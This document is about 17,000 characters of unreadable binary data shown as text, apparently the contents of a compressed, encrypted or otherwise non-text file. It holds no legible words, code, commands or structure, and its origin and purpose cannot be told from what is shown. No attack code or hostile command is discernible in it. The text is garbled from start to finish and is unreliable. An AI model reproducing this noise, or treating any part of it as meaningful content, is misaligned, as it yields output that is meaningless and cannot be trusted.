�R�ͦPAc�N��t����gW'ٚ�S�<��A�ZW��o�'gc����"�ȗ}J�$��6�L.Tbا����� �N˪q���4~����m"/e�Ҋ��U�/~��"�f��HH��>�<͸"&eq^},�eunOBצ)g�c+���,���qj��ax C��6�2�Bk[)��C4^��C>�қj����I�����VMM}�A��x�m؍�	I�R�k��tn���dʚw����x.���Pݴ^%λ�E�� �������ڵ�i^ʧW�OnԒ']��E�\��[Ep�]v��(?u�����]#m`2�.@8���X�zL7���v���B����#��^ �;+�;[���qw���\�p��r��vML��x�Gʩ�"��rn[8�fx /,f��<R�=��T�y?��Ke�!?��-hm�0fW����QY,#�����D?�2�:���g���*�Q�Ղ�K�&�j,d�w�(��i����B"�0�χ�r8+�d�y��CL�`�nD��;���S��u�G( U�^��k�~?����h�?^o��j�0@z�Ky�p��1��W3h� ���q�P#����ɕ��sy(a��~��2��X�#+mb\O�F�xoԻ3v�!�[��nl2T�A�]%��J��@;�/��1�E�P�T6��i��`�]��r0`F�k�VS�x��v,�(S��ن5.���#Km��l��I���%��ߵ�(�V����lqN���`Ӝ�?�1��~QYP<`6����yJ��݌c̤�a�ǒ�p�ѳ"��O)�x�oIȬ��zwo`�ѥ۩d>8ʚ66�2��d�;���urt�L�(��G�b�bfb�iT����
U�6h5�)�~K�9�:�����?���d����H -��4���M�nD� ��5��,Lðl��4�|£0Q��V�F��\��	rw	LD��}�9�a���|E�𩂸B8z��T��x��[
�T{7|��V�t_��2�]�ʊлǾ�Ӯ����u�̱�~up��4g��c�������1����
�Z(�F!��NV�k�B'g�q������]�%!�>����Sm]�L�n��w�~�Q���*o��UU�8$���@�{Z���K(h��Urϫo*���ذ��@D��'�<���u`Vzd*[�:T, Sz�	��;+:EjH�vޘ�6�y�l�)�[)��>�_/��e3+s:�8lqkƄk�j�E��!h(���r��"���y)�-�}$wk�jE�3���(�ӤX�QT@��\�UQ�n�:�E��u�VB��n
��^��锞��tH������!ha7���oř´�9b�NP-�m�p��{ic��]���LRs��,c0�8G������گ�R/��Qd��]Ea��)`�y8�lO��^fv.�)P}��V�Pz�O�t7����n���#���}OF�R�q��tw�[����?��,��6s�b��_�/�Z"UKm�yi;ld����yhA/G����pT 6Vk��u8̓��,���!r*��R����gPH���Ji:��V�u��-!\6����?03K�p���:�
�y�I�7,o4�If.�~`A6C,����G�$��\�b�	)��.ޙl�׎�ߍ�J:��h�����۵�h8N���S�I�=�AK�a�����?�ƻ��W��_�Qa����*��bjE�O��9�;���@e��q��g����M��b8b���hAbQ� �TGI��7I�K���L�c�)��k��ƥE��^�$�d�^"ح� 9v�Z�8:�9ܐů��`��q06q�RA��	}A�Ð���B*��k�����f��=�d��=PV��k�ŕ�@d5k7i������?��p�+���?
��!zDp:��qe/g�U���>q��s�uY0rv�կ��b੏����W�m>ɒ�0L�9�|��H`�U��B� nC#
�Z87˔���'�b ($��FL����{$ �w��&�ށءpsf�7�R��>}�*�q$5�����O���T�ơJeg�2��H6� ����!��1ɤ\C�9#�'��c[�Ȋ��K=�s����{�;J;�A^8�㑨�R�/gN�"�Md4Jo�3�f:҇����~�g׻��u%�D
�<TA��7Q�T��?�Y����w.MO6��6+�Pm+��֧oO���^��#.v	��ȳ5�#�٬���ܛ;�3״� ���C�(azMz�����|��"�����c�Y��Ӽ��������8m#�1]�o�}26��ͅ|��_�f��ϐn�
�g	�0�c�?@���ׁ�0�N?�)v��P�޷�_���ݥ�̱+�����s�.XT�'��N�<��g��S�	fy�G@�{K��6Í�����<��ꧩ|_>��VCר��6]�n��2�#'�fZ�p��� �/"��$��y��g�-��P��e��,VL��K��(8�%��q�Z��e��u�ưC��V6��k�dqi��Z�\��Ư��x/����yZ�Xj��B{4f���Med?�:tx\<Cp��NF�x�w�N��_�`�yj3j��3�(�++�#h|��?�
H��ڵ&0\Ix %����`f�>w��Jm9%|:({� 5]�l��qk�k)џ�P�S�';Y�H��%���~�Y���|u�g¾K`)��9�G�j9g��e��n2�����J
mJ�X��1_�j��g���O>!ȱ-���M1�;N`[�?7�Ĳ��j���.��/��OX>�sǟ�w��玉�ϑ7�_��85Rqa��{� f9�Bg(.��8����{��!��J��?��ԙ�9P�Z��G������tB�����
���?��~:~&<�!���zM��ٌi	W[Tp��MwX_�P>��6��Z�R�����
���k��7���#�G��h7S��[�y�o��(�	5�z}�?���.��KMo�ɢ9TX^]��g��e��N��uϗ�Ҳ���qj0��K������6����e�>�O0Q%l�� d/�6�
��n���>%w�ۀ~ӅW�`Sb3Iw�:{y�h�@õ����E�U����gl^�\y��A�������|tJҢZ�����Udt�ӪF.)D=-��*���� �_�\W�;CEj��1t��ѧ8� `%�34>�P���O<��+�j���lM4�r]E�d�odD�%��z�!�R!p�}n�o�T�|pǛ�Z�>KF��ww5`�rq�-�9��R�&"oy�0X�J�6E��b5SŇ�Y�$������l��Mk�i@���
��e��K���T����>�\���؊LH��_>��>ϮEX�l�=�U��1Ot{�b�W��݋����t���8����BY�zY�w�p1ˢݢ�j���ٖ�p��@I�я�|9ql�s�7O!m��M��{��Y��Oʖ��h��t��Q� �	/�E1 Zrݟ�N�R��l�LkoY�
Q��� o��ɨ�8z�ksjZ��|���b�<�n��9����<&��O�7Î?��H@W���:[gH5Q��<�Y�G���t}�\7�8C4~��4�E){0 F�f�[/���FG!��Q���h��e06���
E�<�������.�Z��ϤdCS�/L�F�� ��]B�-co�[����T�\�
���q��LHh{���+A=}bag�3����B�҂�{��8[�b�iD�-�{��'wv��th��#�nF�jO�)A������@�n|z]��ٖ�)�����r���	�/:���-�ˣ՟%<贕D��ļ��~(�C{f�d7" �e q1J��/:i3���$P�l[�tB�j�Ɠ@��(#�DV|��8����Q屁C���E���9��<hS7��"c{!����d��i�g	��ʘk���� ��G0J����7��1�����%������o�"\ze7��W�/�Q'��k�7�U���(f��i����}7���u�y\�;�Ы�뢾w�����2�J�3�T�ܳ�/$�ۓ���5D3׃^H�K��PX����a��s�|I�/1���I祖�#�W�H���1��u�Lĩ���'�/��-p-��Y����G_��k)��銠U�2	Ԣ]lMKe%�k�Ӹ��ra���)�`�[�fkW�D�,{��xۜї%�3��,yx=�?�=�sC�Mt�ȩ1ޕL��#��+D�쓑�0`���Q���A\�Y�xmȪ�t,(v��q��뜔жѮg�'�z�1�4��� �g5,nH=�0j���J��'S7��oJS�&���B�pwU~�&w���R�?�$���LTz�eXcf;TQ�|+��/Y��1)M�.�1��� �~C��]ݔ5����Ky^5��~��\	�y���9N�G���L�o"tΠ�ߝn�I�,r�)��;��vڈ�	��:�fڭ�^rv�!��^`�k�*���H�<��I��(n;�wQjSNs�* ���ʽ2$�a=;��n>~����l����~)�\V(��t����y�y]i��/�k��5#���*��U�T덺��mP�De� Mlx�|c9����܀M?��yaV�`SyX���M�)���������S��0�$ǣ�J��߃㋕�j�R<�Ϝ��Jݼ�f=М"�>��wwdgy�ـ�2���3���p�1�e�)Q����b=OnI�)���/�g��?��1��@Յ��Y+�-Δ��$���~c��w��*�	���rUi{�cd<��9v��	��۱��rSu���vo:L�}�-�	��<���+/�ܼd��T�aI�Ŵ�I�ḡ�r;�����C`
��rAy	�D�9�9�Z����Hګz���L��S�LK�q����+���5E��WW��bd��mi	<i�PWR>ιb�y�T���`��Z<���T�Sr(]z�����C�gy�b!�[ܞ�� 3l1�X�#Fo%�����$����\Q4��K2`��b��@�V9:��Ϭ�r~P`�7V�9k��m�j0f� ��f��-�@�`u$~b�s��G4dz�M
�U�1�����|n�j�S�/m�����������!+�ܕ��i�馣x�M���*!M4"7T�{O�Q�r�Z�<��K��K3t1>g�O/�c�¦Y���X�`k�
��}jS��X�8T�a��xj4:,�B�й���1�M��9
�o~ҿ�ZTn~I8:��ܫ���fK��e�����(�0����e�#�t�r�q+����&�ž�RV�D���U��)v��d�����9Hگ/���5S���n|�M�G�У��}+In�$����4J���YX�p��h�)v(��Ԑ(�㓻��S��.�|��Eyr�|6\���+l�Y���D҂�*��:�'_\��Y(�~g?%2_Z{g��'L���܁a�'�q
"�n5Tu)M$�}�\����He�q����[�݅`�C�[/�A'�CW��N��Q��fk^m�@hS&�3��ߋn��?�"�v����x�M����_9�Fx��vm��B�я'0�(� �M�{MD�(a��ѩ�>�������m������KY�xC��9W�]��;beS�ɝ/4fJ�Q��*��O��b�0ݴ��yO\� �P�8�e�I^,W��`	.�
D8^��n)s�Vk��V��az�_����V��<8]�J%���9b�N�φ�ݡm�\6Tע-(� 0��:Qӆ�3��,���������1��0`�r4�k���~g���c]����G������F��a�.�_9[�q�y�G�y0L����I�(�)�������7�s�*^��/�K��5]��� u#���˵.��~��#2���ғ����`����u�������,!�u`��q��C��6�ޢ�U\��h_�q��rǍ7����.�YA��.��Q��TgR�A0���y�ֹ�	�S���*��.������u`K�N�mIA ���Z;	U��K�z��h�O�X��� ��{��v�'Ff�P��F9��*���v\�M֏��\zz9-e����ө�T�+�#r=��V/=P�!�$�F��o��R��yL���KW$��+����߶���_�����S�'�"�o﬙�1q�������NL�3����i(����m�]Oʦ-�-�s��y��$Vl���VN`�O{v|\�:�tdh��덳~6a����ş�}�q����s!U�������|����-���*vy��~�r��z�3�V	yK˳pW�{F�c�Y}�ƊJ�,<��5:j]T�S6�V2���,�Z朏�A���{Ծ`�6���|`�8õ]'��!��\>�o�_ވάdUQ5R�@ұ���bX(Q��9 �H����PvMs����6!Y���ɑ2�ѕ��zT��@��(�M�YXy�̋�tu+�����Qݦ�V�	S��Qj[/6��3ұ�e)���K����i��hVh�u 	�ڴ�X�U��R���r�~o=,��7jOf28��?�ĳ����ׁ}����B����r̥�f�ϯ��������3�[��Ԃ�3�3�g�#˄a�y�>��ٕ�ڳ�u�P����
v҇j~��P0���*�:��R�r)�N�jf'╿��;>#�vn�H�Vn��}���[�
��M�p5�MP��B�P��AVg��.�Ԏ��0��3�H9�wf[�da�E04Q�̅���z!�%@���DwA��G�Kf����C�e��ä;Fk�4� �x��S�Y�o)_���|�VmTh��S��a��6Ɋ����Xk՜���ԜNڋ�+{�G0|c�G�=#�*���z������O�)c�~�M3���	��������Cj����JNW{f����srv�'?�Hǂʲ�+,��]�]��FP�^�Fs@�i�G��ԁ�O,Ļ�Vȩ e�A(`�,y�]C���O,z�\����ya�G�0���t���X�^؈8C]�xy�RK�J	oë}kia�u�b�j�"��#!a��yOՍ���]/���Kc�ʣlD�k�df���!�b&`� a�w>�.�:��o��������;\5�n�DÍl��� ?�sz�U}��e ����̀H,�Os�~������4���a���H����2�U��lF��V��*|�'�p�Z����j�4���]�<%��u����N�)��\rmg���ݗ���N*�l����;*�8�{uJ�{���2{������Y��h��ڿ0]2���1I88��5��9i׏ea�8�-��a���U��A#�ק�����,{bjYƭQ�ְńG��e+T�,*����˩�r��~��ϲ'��ɴ-2��zZ8]��\eK��=��˕V�5���%>
������m<����Hp�	�}Q��������z�	{1 Y�B�(̎� F�n��A���iM��3����@ ����7c��� :	��������|x� �c���7��bafMډ�	�ؼ��l�Թsv�R�9�Bx	�OM|lHyF��tI���}a��,��6Ø4���ޒ�nn��xB�{�-.M0f�)Q���lx	S1;y��(���2��!d�Zl�����b浠�,J�քC�KЏ�O�K��r�}R�sO1�
y�7�����w�����,���![q�A�?�Ӗ�z*=΅�7����Ʉ_ߔ�$�J��D�f|�.h0���0ԗ��<�s� ¨��N�Q�b�m��┾N�J����	�w���Ϳ݁м��MVML�̬��=����Ag���:xkQ��u#*-��x��J�����--sF��W4?�-77�s�ӯ��3go�_�>1�o�v-�A��O���uq(����(��a=;�ˏ�p��F�+����;g��r���p�Hjr����I�Z��%�$�؜��܆��o���S��)�|�6lξ�ς�da+� �)�H��I���/��"-u;3^�'�@z�w,��N��Pր�W=����i*�� Wh�C����	�v�k ��*�UncpC��P5 ���B.(���^=&+uӄ�}��ד�:�A�f�	{g�)l?هK�ށ�vBkF��р��l�	m��F��Vz���'^p/�%�)�� �5ƿ�V��Ҭ�q�7�&}TԢ��}�𢊇1�%_���}g�C�0~j��#aN�5��k_�76�H�׵0IK��0�\`;RƺE,R5�&kq渢ћ��k�i�n����I��N*k�T����p 9��\1ɹ �{���I7����Ϝ[�^?L�T/�54r�Qn&�w� X��r�=��!<Jq�G��
%Д����Ė�|�'�n' �b���,ݔv�[*��8ZV{�����=�ˣ�5�ׇD��} ߴ��@Y������e��妲S�������(����.��C4���=�
�=Ps��A;%b�n����iW2Q�J%�)9�w�d�@NǠ�U~��k�h=�N(��3Zcq��M�k��2��s;� �#Yc��A�~�����kf��- �w��K�PQq�d딮�H�q���*@�֋E�%��AV��՜��9�s
��h�UE��
�=����U�X>#w����%��.琻�=����tD��y����Ayو���$Z���?�zA�  �jm �t �X�1��P㨌��.�p&}�0d������BZFބq���6[&�x���y�jV���f&��Z�^ϓ���*�@�z��̖^wڒt�A��q��.���Μ�(ݫ�J34�#�O 9�p�﴾�qȩp�t�^��u�U�j6��wM'�	q��+ً�O�� nnRv�"�6R%4��*�񘳏i�3n�W�|�)��������m��
�N_�F��I a�7���� d}Ӛ���K���L�RhmQ6w1��.�ԧmo�=�n7�[�^��Ms�,��MWz����N�u�5��#��_ʊ_x�}\s�46qݩ�G�ڣ�y����B]�"ș)8��[x}�<����R�h��37�i�`& {)8x��z�#1�ف�ry�k��Z�C8\l�Dfw�t8\�8�ݏXg�'���J�\Yǹm�g�C�-�s�@?���2���eVX�PVD݈D:�b��K�nYǁ��*5U��j�$�_��m�m�^Gf��.	�x�d:��	��C����ƪ
H^Q� ����~WS8m�������Y����� QQ��G��۟�ó��|D�^44�.|���K�k�1��6[HM}B�5Vʔ� ,9�q���RM"��(�~b��W��Y�W�)#���p/�"�x��_�OJ�
?�!�.���0������Ȍ��D��$�]����Q�3S�=I9�C�zL:E��Fp�q��d&\��r1(�x�TJ��n���p��`3Ux�ԼbQ��k�KE�����^{���5H1$��(�<�r�v���8���*�L�>z�Eߘ�(��kTf�r���J�"����~S�˽���?"��|L�c�j��F.��4����L��J?3BF%��-���(�j^ڭ.$�D�t>k���>q�1<�����މ��_��1Yv6��{[7Q�L^�0z�$v�I�D����� ԣO�zv�yg�ϟn���7����4X 8��+� ��*�o�>y�I�� ��M� �sh�1ޞ�z�%��D �):2X=6���zz�F�<y����=Ħӓk��c�(Z(.�.���s6F$,y���?ے���ki�aN67�T�|�h�ǈ�}���՞�Vm�Ƀ��qep���
�<�e��=��mA ���Ӱɭ��]C�X:@"�p޸�=�K��~�]2(��x�a!��T����rJ�g�c�5}�O�A�S�= I|��T��X��9�+�N��a����7��܎3oM��1$i���km�F,Ņ�x�6�������WU����fbt���Q�،�[��ߓL"�zgfG�D��T7*��-3�a�LՄ���u�J��l>�:��E'�^! ���2y�@
�&�0��*�w-=�
�S��2;��&�p7��k��o>{���!�ܫ��e�wm���M�O�e�0m�y����Pj$�M��@Az?�b|fT�`F��:,'z��M1��_NɸA~P-��|<
��d��ֳ}O��`�b	�+ O����[ϧ�������ӻ�{ί���]����^��K����kJ�B"d#��s���	
�e��կ��4ibc�JZ�O���a��<r}X�?`bv;�	��9����y�;{�C�D���ށY��13��6agc˳���Q��"ҵU`�����1�!��!�Q9�g��;��X�7t(���A�JSI4�� �kҊ�����GwN��&��B��f�j�%���Sc��=#�
ou�*`f��]b:(� a�##�ٯ%a^}Qh :����ܡ:�����k��oY�yRy���w�b
f�u��V��g�jA��)�:@�l�Po����ozmB���`k[������$ݻ4*����&J�jj�c�q�G��fr9�*��=����;��+	�s��1�E_���m7�3�
*�$��VƖ����Y*r�ߏ�h��:��cs ����6s$	�":\8T��\J�ǘ�R{C���^�~I�P�1T�9>^Z]M��vٿҰ��_#FWPiN��F�k��tP?η���eS���5�*���TA}��ax��Ӝ��m��;]nOj �Ӳ�CT��!r�4�?͵vm�L���i��E�U��D�fڊi�1_�x�53-��Hx��1o���NDTg�/���K�Ə

k�!��D���31(� ͙K����HFX���갣l>E4I쵺��|HdE�� �6�?�B�*Y�Շ��$C9��C���B�O��)"W����&gk���$�R�;�,!�`J�ڝu���O���<�2�H�[��(K�`)�P�j����S=U���R*9B��m��������c���o�M@Zz����R0�&�m'�l�Z����y��8P��G�RϚ�e�a�9G��Aeջ1��FF����8�%F���JK3����a��S���'��"��e_�+B�Mw���:��1�畦���������mIM�ɾ��'''����!N�J�k��4ə�0��2�@�ῳk�ߪ}��23�5<����"��L%��oJ	i�Qɫy�a�7��	�vf�G�UIv�1�"���6W�j�m@U�2���Ik�:k�R�E�bTY3!��@i
�F�k�z�h���r�/��,v��]V?)�u�8���AIr�Y�^� �1�ajמC���@�iv�ݾ�[�<�E�C�
^ �� �T�����JQ��u�f��$|��b��ۮ���sg �f�>��>�h~��B��W}xjDE�s-��N��t;���Wl�B1\2MpO5I��t���Ј�߇��j{� !2d�� '����ˁ���"3��B�p��ay=U�j]��i�>X�ؾ��EN?@.n��q�%��EB����n���`2����A"\��&�ͅ;��0�hdcJS�JaA|��|�VC�	��<8LU�҄u�Q]S�W{�9v���>�ޑ%�^�q{�x�{�`dK�!*�J^a���T�D�$�h��JгL��d����
ْx\��?�ލ�a�5��A"��qT���ƺ�`bm<�X
+��n��ʹ�Ԭ���
�C��k�:lH/>:�F�����U��6�Y'}Ĉ��Iq��)��=/��W��q�(�ҫ����fb��L��{\zawo���?Ө�%��}ֻCc�B6;���r�nz�B@wFt��$��X��T��p �uue٥)�7^�7���6�zK��((�v�P��0�X�������貂t4�21/����@[��)ՆY��e ���X-6�}|i��b*�D��BT�r;~8��[�ު�(֛���~B���JtEa%�)ݿl��:z���8����-�2h�Ղ'���"Vs�5c��D�y�����?Y���+����X��[���5d��Uu�
�@8��=��!(S���K"��AMpV.v«��)m��n�S��ѭ+ZS��;�".b���\�H������ߠ��g�h�7�m[.�>}h@{�+�A����p�x�n�קb^g.4�/��CT�qW�$�`�48LU@Ǽ�(Ƨ�
�F+�*����r��H�=�($c=M��I3�⍭ ;V���f��W��T�� �{��$㥿�J�0�oD�5��9�+���}��j�)W}R�d�8T_�a����%�;H�,z��1~*�5�M�>�.���ض1���hZ[�ƃ�s�O6���2���+!��BWX(��.�K�fa�U� �%�%���ɒ�x)�"ѡK�V�Q!�x2�NG��=�2XZ`4<w�O� ��x�̹~of��x�݇%핲.�Yd$:I�8j,h�`]�4u��%��&aU�����?t�t��G��Sޛ.�?�'MQ����h���1Ծ�:O��	Si!8��-��D71�>�6��G>	�SĘ)���A�k�{Gx2~N�f�@`��92t�K��qT���c����K&*�Җ��
��0Yj�@�p�ĚM����ⳝw��@P5hWq�oD����Wt ���Ǯr;`�<��=�$��U׾��j�^Q�\�؉��i�O庴-�u���bN5����)4M���?�I���&MUS���u1�Q\X�,�D�*}j���"�a��m��F����g�0�D�7����:%����(�����{Ho�W�O~L>i�<~�l�6��4MJ�!�)&P��,J%�DQ���m�i�+���A����FӐ�U��u
!F��Yp��
>ۏ��.S���)�k���-�Ui$!
%�㱅I$����>���Hu%F[�4����oD�
5	�m}�;Ģ����5����ږ2\,���r�zGQ�K�͹��PmO�>|5�1O��g���)�O���������b	y��E=����L��	F�ޥ�a��=����BƭV�+�{4kR3��Qz!��1�9��oR�
$*���A���o4}�ۣ?�E�%wi]Ȃl� vp�<켅N&}��Ϥ��6J1�	B�j�R�GB���K�=}ӈ�#�R��<���AB4�{'`���z��*��7J`D�@!��zy���,ԓ	���Q���K���G�~��XPU m�M�֟v�O����Y:�/���i�T�YJX7.he"�2R�ܜb��U�~�3�[�~,ױ��i/l�S֚�H��뵙W੾���>$}n�����4u2�E�ľ�Z�m�T84��0\<��!�A@������wkJ�9���Y:�1:�k���G�Ǧza��$��� ���	Eȃ���ԫj���r�S�L�vk���ܢ����L�2��B�c�о`����3�ӻR�Ñ�<�>T��d�8D�~-�_�$4�����TS!�g[/�E��M�x����{Tʊ�q��>�&���8�$>W��e��&���Z�J�+�8�����Е�1A����3����њ ʗu�b�<��h0ռD��%jR!�5�8�KXT��%l�9��o��˧�_��K���TU�
�F�v $�H ��mC������0�W�Qv���y~Ro%�M����3E����*�fF#�{��ds,	�E�|G�9�`-�$p��ڟ&XK��EK	X�_�ۤ���Z9���p�2P(�5���S�)_�`W8�e`��ɲR�K�=�Ip�+��^ـr^�ˁ/L��-�`�:��Ҭ[��(�M�]���D�G��̤ x6\��}zL�y���͢��'c^sD^�s�}�b0/�-�n���b���e�l��q�a���e���'��K�c�o�~9��k�j�K��\�<��m[;x>���&�
}K��t�u�K�y���d��C���5 ���Y�v���8Yl���_�N�xQ��/j8-y#F	kpS������ �I�M�Y�b����ۄ���A�
��ъ����MV~a��ݗ��6 T���bݘ���U�l�7*g1�o�.e��j�_��5�J�T'zɈp��*�M��l�I;��5]�L&D�k��.^؜��s�)]����BT�L���a�"����٧"ʁ���:1h��L9��?r�lj�����	��[vO����,�^�[i`j�5� ��EC໔�EM��06�>����ň��.���D,v���ak��g���q�8#�w���q;���I����e�8���2j4ޤ��4gN<j1,#��7�3����.8==�%��hڐ��	f|-1�>L�W���Q3]�^�����c�l*vMꊎ�|���Fn���wר��S�h�@���ՑX�T;.��;(W�);��Z��C�jcDL�C��j�ͱ&�pϘ�N|6�I�W��d��{��T�W'UfTZ�B����*8?{�α���&
��%��$86�ܴ~��B�1X�k>���� C�J��BF�!������ :<*�Bb���տ
q�;f�����1�϶%\s��X ��&�X]��Cd�����p�chu����q>��Z���!4�n�&�=W�p�8��X���KHP��zz4ݧ{�~}�n����x{�Y�����R7�WD�nO[lI~�(��{��}&t=*/���W�e�+�4t���a��^47= yzŨbH..�_q�����{?(��l=�Km���`x�NfK��N� ���6v:���LK���ܢ���������zq�N+����U�NS�~٭t�ї�n�)tbꪔ�F�6��^�a���t[�S/��˖�6�e��0���eT^����ǵ�k@;��; o?M���Z��p+��I��x�q��*/b��8�����T�ݯً2G��i�\�]�z�y�(Z����﫫��-���@�<_��<�8�6�zI�_�mv�B0KZaz��w���{.��CK07p�b
��膚��9������=Bz,�A)ˣ���Q3;
ٴ;Z�\ �:7��4{^P�5�T�H*��#�+G��b��U�Tϵ)	6�ݏ��P��\�Y_�"����顮��)��3�v��Say�v��ta�֩���UY70�7��t/�����}��>?����b>57LV*.x�	z^��t~��bg�`z���mid@	:qk�3�����VZQ��`+������8&>р������~���yxT�QX8>���em���S�>V����S���ƀ�%9h�4GH�\���(.3
ĞufČo�� �|�� �M_^�m�Kh�d�g����GAa��CKVi�Ӂɬge�j�ã�g/�	��"������A�a�՘���4m���n��4�7�q�cv.����}�xmh�Ju�30�a���ƛ�@��Pg�y�)�n}��|k���]�Denk��˽�ҧb.I�&�n�B?`*e���'*��َ��Q�M.�F�-�L9��n��A/V���4ž��Z��L=zb���ڭc_��f	���r򶬗 @;��'\� X-AR�t�DF�3��:AJ�,"xʨ�0��$�.�[S�Q��y����ڃJ���:�6a�0Y	-X����y���U"xXL@���9�٤s�Ւ�1��b�[n�>����f�Q�-[��f��8��{��c�S׮汻����Z��_P��U�i��c�������J��1G��\ѩ,�
����++�O�L����`����Vv��\����A��u���b�d�>���dM,7�`����"�8W��_ce�C�y��4Fn���̇��o΀��/a;����z3�����	Gˇ`|��G+/�s�h�/+��]�c�%M�e QЬ� ��+�P�����L�s��UF���Vd��D����}N#�rLٝ+^pU\?
����!�{���š�����3�è�Nu	�-���\�c��?�1��O��{�E�rn��e���fL~�h1�4��$�����׊+�j��w�`(���l.�f�O~���9�Z�Nc�D\<�n��+m/��nd ��?֦u&�F/���XBঘyY��Z��i_�'�W�͖<�ߞ67�ұM�!<id������m�%.W���2
��dNԼ1�Q0�:�H�V ��YYS��<�W��S��T{�vƩ��|u�t�
ʙi=[=�_����$��F����_R8� ��q��ܟ���t ��6B9myk�|+2G�ڊ��V�fhP�,�_c��9��$�ԑ#xiG�e��˲��w��Ϟ�9�FZ��;3 Z"�W+�E�޹a�@�8�y���ՒՋ�l(�gY�վUd�:���)�L�����o(�(��c���l��O�c�`���D���h��J����WjM�����0	s�F4��m�}?b$E��!�淬r\7�5.�m����[�*[:D�FD����DF�J0=��qjX�z�c����|Q�y��
�WyH��h��3y�14�� �D=�+r��wa0Q���H�!���<���?�`&�)]����S+(�$�տ4'M���X��Ī��4�\8퉜vH�j������Fы�*ƀ�Б�b/QkBF�R5�0��^շ����єD��JO6�(��z[FM兽2����r��>θ�xMW1�v��Es��dMޚ�Sw	^�\�[���~u�-%ٚ�������<^�>8¶����6o�D��ڸ�qłӁ�qP5gJ!W��l�2V"�_�g���sQ'���v�%�%'�Ԑ.�Y6
}��l���T�L`}���j܌� y�@��x �]�ޏj��&�Պ
�7��� O�ym��m�d�����=�YL���7�?
CC�ٹ(�� ����l�BYAAg|1H����B9O$��Dn� �<]�M'��Vu�{>��"�7���o$	z�9�u���wBcB��,=]�l��9��	NrQ�<T��F|�aƇȂQ'��V��9-���Ze{�ɯE�ꤊY0Ok�/85ʛ`��Kys�hòMU���+�1�������A_}'R�]�(IiFa
��u.[��v������t0~H�y���G�#]�^���q5�C�ƙ5`���v8�EXBQDLT�Q���=Ѭ��_2sǷHB��1e+�>}-G��KՉ��E� U�Hadp�]Z�	A���l�Е:���ayX@�~�O���uǭ��������4�U]���2x�W�����vp��3��j�k��݃�v� mTL���젾�\�!����MY�����U���D������ c�9��0�ޏ �eʓ=��փ.��Ba���7cu*���F�B���[�`񬅱���R�����E��"y3ky�
>E�6��'sJZuJ�^�GN�I�~�_����k|;#����s���w��Ί����4��B[|�`��?Z^�prA�j�?|�$���e�$�|�+�Ȝ�P�^���7ޯ���wu5���_��l.�1:�=,|�	�p���,}Wp��eJ�aӝ`����n�0I�a�^z�i�DNl,TF��G��z��k��z���t}��fO�O�����X-]����������@[O��	Y��/��~�~��&t:�PK�/^6��?�L]]���{�ɴ�FYPQ���#���f+]T.�O����1c��#����Dd!x&~���H���8���;*qk�N\v� a�8mɛ���n�����[C��k�De�ay��������7h�3�G���@/�h'�6/orhY����;�/����P��u���fûv�_jǃk_� >O���?#���KM�I��AZ�i���!4�'-���}�}��n�LȬmğ0�?��mO�w��RO��G:2���U�����G���Š�Ʊ��YCS��jv��|��vg2/6�?�O�
�qt���U�z�����]�`ŝc ���{	���ǅ��	B��k?P�Fp|Z��JZ҂���xDg)�[�.�O>>8�Ք��`�jb���T�}��lƢ:5Kܰ�hv1��cZ}�:@�g
R�dr��w2�]w�?Ej0sL�ET��4�i�����cIg��K]�,�}LnK��c$M2�ٮN+�����=|�Pڬ�9A=6���#��a���D�Qz]�bS������~C��'{�wY�Bo㣂�6/`�E�_��H���9(�����C�|>�z 3�e�t��"Aaӫ�S\P˾>B.�g3�'E|�Rx�y|���pۜynFATC�C����/ʱ��K��<�ɞ���[4�\��CJ%����Û�Wi�����L�rԤ�QA��¯6����	6�<��6=*���
�ђ�琎���^7��Ř��Ƃ%�8�XѤR�t�4���+���5˺�o����[�,�4��=� ����u!&��v��ަ�H��)�*��1�Yq��iٷ�͖�$���J�z��o��7_��O|�����=����l�*CAn�IJ���,��݃_�aE�.y�k<-����O��M�)��&&s�!�k[o�3{����l���%��t�2r���I�}����M��=�������{�Ft�@��>�	�������<Ӌ�1�4���;8t����.�	\�U����tLC��մ�g`)C�ˬdjK-��bد4Z��G�n�݆�e��XE�����r�:��m���C��B?�X���.�ܩ�������2Iz��"!k�_�
Qq��M�peK�]�$��3h�q�L9X�5K7C�n�2+��?F����v�c}�i?�%\V����]����r�&�����/2�S�K���AZy���ٗ9o����o�HwoVj�tB���_Ӣ5�?@�4}���^b&�B2p|��[K,]sO�=�j#�=��4��Ti���ch�����%�	�& �f��t[_}��[mRj֢q/b���(:���.��sB�h 0ɶ��ORd��{9���h7=�춃2͋�dBV0�4�#���Q����&@G	��1�nU��WXQ^X0��5!�|
��dN�����wq�v�����%�gQ����6X�����w�B�e��t��>=d�	��s��7��:L�q�p@��0�Y7Α�2�=���$0��!����Z��A�̝�5N���ji�'���bz#M�,
��pf����.�S]I'؂�v;4���v2(��rE�>OT벯Z�C-[t�������I�2��<�����נqz��̗C"�z�il�h�ޏ�C����R��� e��-�J���j:#��Y#4V2gu2�47)]4XM�3n����_�{4���H5oS �:������R�gk�9 i�$ӕP��6����C��9��4����%(�(OA�{h�D?m�l��E�N���T��*����?����[ki����m�|_P/`�T�Ց���)*�4l�DFƨa=�s�\;�}���;�ˊ���FoHD�;nu��Q��>�F9�lv��!99��͋UR�Z�+����+,�� ��	`$���������2����B�$pMo��F}�\�gK��\H��)p[�r���.|�]WK��x����d�Իk������X�.�\y�&�/$��G�ш�A��ޓ���?��)$�ý� ��=���)s�^�Lv�̿������%/�fZ$��ÙBk�d�|!g�H����Q�P͘��(���!������F���us�C��QX�e[�]`3��A�%4�D������{_�iF����UӘ�@���zlP�D�'��f�q�8�wVѠ��@>�̒��B���LTܸlK� �Q�if���d-
Y���!�v�è%-�s\f��$��a&��H@�	ji�l�kw��Rc=MW�C/Wذ۫�t%>?PF��+ =��iN�rX�	��\���!��������~>�H��bu�7�Y=�ǾҎ|�fj�?>�)ɺ7��fQ%��&�J��5s��EH62C)%���1���{��n^�`�*!�$�مt$�m���$6�s1;���~�`0�.�f��Mȓ̞p:�T=��%׻CʅӋw�Qٌ�s�XG�j�輆���
�&��i7�Y#��6�5M-N����%����
�Dg�s釤��^TQ��-nz�|�D�������a�q��uƊTZ�:0pW?o��D�C-al\����h^�H�`Є�w��)��a��d�I���`�����?q~��P��4��+e��U�l�B��D�������A�zv�]��(����nZ�hfTsfg7�;W�>�fhY�%tS-�G�r�����J}�����a.��u/���vHw���on����{�I[��QL�u���XJJ�5�� ��O6]�}9�ի޺
�/���,��}ITN�����׮���n��ju	���F��"�WQ��i����*���g�O�D
